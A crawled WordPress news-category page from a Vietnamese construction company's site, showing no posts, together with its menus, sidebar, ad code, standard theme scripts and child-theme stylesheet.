    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-disable" href="https://cbs.vn/">
			<img class="td-retina-data" data-retina="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" src="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-05.png" alt=""/>
		</a>
	
		<a class="td-header-logo td-sticky-disable" href="https://cbs.vn/">
			<img class="td-retina-data" data-retina="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" src="https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png" alt=""/>
		</a>
	
    </div>
    <div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-158"><a href="https://cbs.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://cbs.vn/dich-vu/thiet-ke-kien-truc/">Đơn giá thiết kế kỹ thuật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://cbs.vn/dich-vu/thiet-ke-noi-that/">Đơn giá thiết kế nội thất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://cbs.vn/dich-vu/thi-cong-phan-tho/">Đơn giá thi công phần thô</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://cbs.vn/dich-vu/thi-cong-hoan-thien-can-ho/">Đơn giá thi công hoàn thiện căn hộ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://cbs.vn/dich-vu/thi-cong-tron-goi/">Đơn giá thi công trọn gói</a></li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cbs.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>            </div>
        





        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cbs.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tin tức</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Tin tức</h1>
                    

                </div>
	            <div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Bằng Điểm Đánh Giá <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69730b371d311" data-td_block_id="td_uid_2_69730b371d30c" href="https://cbs.vn/category/tin-tuc/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69730b371d313" data-td_block_id="td_uid_2_69730b371d30c" href="https://cbs.vn/category/tin-tuc/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69730b371d314" data-td_block_id="td_uid_2_69730b371d30c" href="https://cbs.vn/category/tin-tuc/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69730b371d316" data-td_block_id="td_uid_2_69730b371d30c" href="https://cbs.vn/category/tin-tuc/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69730b371d317" data-td_block_id="td_uid_2_69730b371d30c" href="https://cbs.vn/category/tin-tuc/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69730b371d318" data-td_block_id="td_uid_2_69730b371d30c" href="https://cbs.vn/category/tin-tuc/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div></div>
            </div>
        </div>

    


	

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
            
                            <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Không có bài viết để hiển thị</h2></div>
                                    
                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar mona-ad-sidebar td_uid_9_69730b371e650_rand td_block_template_2 mona-ad-sidebar">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6874342811211453" data-ad-slot="8887252220"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_2 widget widget_search"><form method="get" class="td-search-form-widget" action="https://cbs.vn/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="TÌM KIẾM" />
    </div>
</form></aside>
		<aside class="td_block_template_2 widget widget_recent_entries">
		<h4 class="td-block-title"><span>BÀI VIẾT MỚI</span></h4>
		<ul>
											<li>
					<a href="https://cbs.vn/xay-dung-moi-nha-anh-khuong-go-vap/">Xây dựng mới nhà anh Khương, Gò Vấp</a>
									</li>
											<li>
					<a href="https://cbs.vn/thoi-gian-de-xay-nha-3-tang/">Thời gian để xây nhà 3 tầng?</a>
									</li>
											<li>
					<a href="https://cbs.vn/nang-nong-gay-gat-lam-sao-giai-nhiet-cho-ngoi-nha/">Nắng nóng gay gắt, làm sao giải nhiệt cho ngôi nhà?</a>
									</li>
											<li>
					<a href="https://cbs.vn/cac-cach-bai-tri-khong-gian-thien-tuyet-voi-tai-gia/">Các cách bài trí không gian thiền tuyệt vời tại gia</a>
									</li>
											<li>
					<a href="https://cbs.vn/ho-bien-phong-khach-nha-pho-nho-hep-thanh-khong-gian-rong-rai-ly-tuong/">Hô biến phòng khách nhà phố nhỏ hẹp thành không gian rộng rãi lý tưởng</a>
									</li>
											<li>
					<a href="https://cbs.vn/cach-don-gian-de-refresh-khong-gian-song-thanh-noi-ly-tuong/">Cách đơn giản để refresh không gian sống thành nơi lý tưởng</a>
									</li>
					</ul>

		</aside>
                                </div>
                            </div>
                        
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->






	<!-- Footer -->
	

	<!-- Sub Footer -->
	
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="td-subfooter-menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://cbs.vn/">Trang chủ</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://cbs.vn/category/thiet-ke-mau/">Thiết kế mẫu</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://cbs.vn/category/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-162"><a href="https://cbs.vn/category/tin-tuc/" aria-current="page">Tin tức</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://cbs.vn/category/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></li>
</ul></div>
                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Bản quyền thuộc về <strong>BAO SON CONSTRUCTION</strong>
                </div>
            </div>
        </div>
    </div>



</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.5 (rara)
        Deploy mode: deploy
        
        uid: 69730b37243d6
    -->

    <script type="text/javascript" id="wpvr-js-extra">
/* <![CDATA[ */
var wpvr_public = {"notice_active":"","notice":"","is_pro_active":"","is_license_active":""};
//# sourceURL=wpvr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=8.5.53" id="wpvr-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=726837bbdee984ffb331a234aadde124" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=726837bbdee984ffb331a234aadde124" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cbs.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cbs.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://cbs.vn/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://cbs.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69730b3724869"></textarea>
						<div id="td_live_css_uid_1_69730b3724869" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69730b3724869');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69730b3724869");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BDWUryEhFBaypghGxY47QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147195682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cbs.vn/wp-content/themes/Newspaper-child/style.css?ver=9.5c
body_size: 1082
content:
/*
Theme Name:     Newspaper 7 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        7.7c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

/*----------style global----------*/
.error404 .tdc-header-wrap,
.error404 .td-footer-wrapper,
.error404 .td-sub-footer-container{
    display: none;
}
/*--------end style global--------*/

/*----------style header----------*/
.td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 28px 28px;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 28px 0 28px 0;
}

.td-header-menu-wrap.td-header-gradient {
    border-top: 1px solid #ededed;
}

.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    color: #1f547e;
}
.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
	background-color: transparent !important;
}
/*--------end style header--------*/


/*----------style content----------*/
/*-----style contact form-----*/
.form-ct {
    width: 780px;
    margin: 0 auto;
    max-width: 100%;
}
.form-ct .form-row {
    padding: 5px;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.form-ct .form-row.w50 {
    width: 50%;
}
.form-ct input,
.form-ct textarea{
    margin-bottom: 0;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0);
}
.form-ct .center-txt {
    text-align: center;
}
.form-ct .center-txt input{
    min-width: 50%;
}
.form-ct .wpcf7-form-control:focus {
    border-color: #f8b742;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 183, 66, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 183, 66, 0.6);
}
/*---end style contact form---*/

/*---style block-noibat---*/
.block-noibat .td_module_flex_1:hover h3.entry-title.td-module-title a {
    color: #5bb3f8;
}

.mona-ad-sidebar {
    margin-bottom: 40px;
}

/*---style padding category title---*/
.td_category_template_7 .td-category-title-holder {
    padding: 30px 15% 20px;
}
.td_category_template_7 .td-category-title-holder .entry-title.td-page-title {
    position: relative;
    margin: 0;
    padding-bottom: 0.8em;
}
.td_category_template_7 .td-category-title-holder .entry-title.td-page-title:after {
    position: absolute;
    bottom: 1.25rem;
    content: '';
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 1px;
    background-color: #38a6c1;
    text-align: center;
}

/*---Ẩn đoạn thông báo đang duyệt comment---*/
.comments .comment-content em {
    display: none;
}

/*---style tiêu đề sidebar---*/
.td-ss-main-sidebar h4.td-block-title span {
	color: #111;
	font-weight: 400;
}
.td-ss-main-sidebar h4.td-block-title:after {
    display: block;
    content: '';
    width: 80px;
    height: 1px;
    background-color: #38a6c1;
    opacity: .2;
    -ms-filter: "alpha(opacity='20')";
    filter: alpha(opacity=20);
}
/*--------end style content--------*/


/*----------style footer----------*/
.td-footer-wrapper .td-pb-span5 {
    width: 50%;
}
.td-footer-wrapper .td-pb-span4 {
    width: 25%;
}

.td-footer-bottom-full .footer-logo-wrap {
    margin-top: 24px;
    margin-bottom: 0;
}

/*---style mona-footer-info---*/
ul.mona-footer-info {
    list-style-type: none;
}
ul.mona-footer-info li:before {
    content: "";
    font-family: FontAwesome;
    font-size: 0.8em;
    display: inline-block;
    vertical-align: baseline;
    margin: 0 15px 0 0;
}
ul.mona-footer-info li.office:before {
    content: "\f015";
}
ul.mona-footer-info li.hotline:before {
    content: "\f095";
}
ul.mona-footer-info li.email:before {
    content: "\f0e0";
}
ul.mona-footer-info li a:hover,
ul.mona-footer-info li:hover:before {
    color: #5bb3f8;
}

/*---style sub footer menu---*/
.td-subfooter-menu li.current-menu-item a {
    color: #5bb3f8;
}
/*--------end style footer--------*/

/*-----style mobile mode-----*/
@media screen and (max-width: 549px){
	/*---style ad header mobile---*/
	.td-banner-wrap-full .td-header-sp-recs {
    	margin: 0;
	}
	
	.td-main-menu-logo img {
    	max-height: 40px;
	}
	
	.td_category_template_7 .td-category-title-holder {
    	padding: 60px 5% 69px;
	}
	
	.footer-logo-wrap img {
    	max-width: 50%;
	}
	
	.td-footer-wrapper .td-pb-span4,
	.td-footer-wrapper .td-pb-span5 {
    	width: 100%;
	}
}
/*---end style mobile mode---*/

--- FILE ---
content_type: text/javascript
request_url: https://cbs.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=726837bbdee984ffb331a234aadde124
body_size: 1526
content:
var tdbAutoload={};
(function(c,d,p){var q=c(document),k=c(d);c("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=c("#tdb-autoload-article");if(0!==a.length){var h=c(".td-footer-wrapper").outerHeight(),b=c(".td-sub-footer-container").outerHeight(),n=a.data("autoload"),m=a.data("autoload-type"),f=a.data("autoload-count"),e=a.data("autoload-org-post-id"),g=e,r=0;tdbAutoload.original_post_id=e;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+
n);tdbAutoload.log("tdbAutoload type: "+m);tdbAutoload.log("tdbAutoload original post id: "+e);tdbAutoload.log("tdbAutoload count: "+parseInt(f,10));m=p.debounce(function(){tdbAutoload.log("ajax autoload > scroll");!0!==tdbAutoload.is_ajax_running&&(!f||r<parseInt(f,10))&&k.scrollTop()>=q.height()-k.height()-h-b&&e===g&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,c.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),
beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);e=null},data:{currentPostId:g,originalPostId:tdbAutoload.original_post_id},success:function(l,b,h){console.group("API: td-cloud-library/ajax_autoload");console.log("Post: ",{currentPostId:g,originalPostId:tdbAutoload.original_post_id});console.log("Reply: ",l);console.groupEnd();null===l?console.log("td-cloud-library/ajax_autoload - ERROR",[{type:"AJAX ERROR",message:"Empty response received from server.",debug_data:{endpoint:"td-cloud-library/ajax_autoload",
request:h}}]):void 0!==l.error?console.log("td-cloud-library/ajax_autoload - ERROR",l.error):void 0!==l.noPosts?(tdbAutoload._ajaxLoadingEnd(a),console.log("td-cloud-library/ajax_autoload - There are no more articles available!",l.noPosts)):(r++,b=c(l.article),c(b).appendTo(a.find(".tdc-content-wrap")),g=e=l.id,b.filter("#tdb-infinte-post-"+g+"-iframe").load(function(){var b=c(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+
2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,l=document.querySelector("#"+b.attr("id")),h=(l.contentDocument||l.contentWindow.document).getElementsByTagName("html"),g=p.debounce(function(){var a=h[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");
tdbAutoload.log(a);g()})})).observe(h[0],{childList:!0,subtree:!0})}))},error:function(a,b,c){console.log("td-cloud-library/ajax_autoload - ERROR",[{type:"AJAX ERROR",message:"Invalid reply from server endpoint.",debug_data:{endpoint:"td-cloud-library/ajax_autoload - ERROR",request:a}}]);void 0!==a.responseText?console.log("%cAPI ERROR td-cloud-library/ajax_autoload","background: #ffaa00; color: #ffffff; padding:3px 6px","Error - check for php warnings:",a.responseText):console.log("%cAPI ERROR td-cloud-library/ajax_autoload",
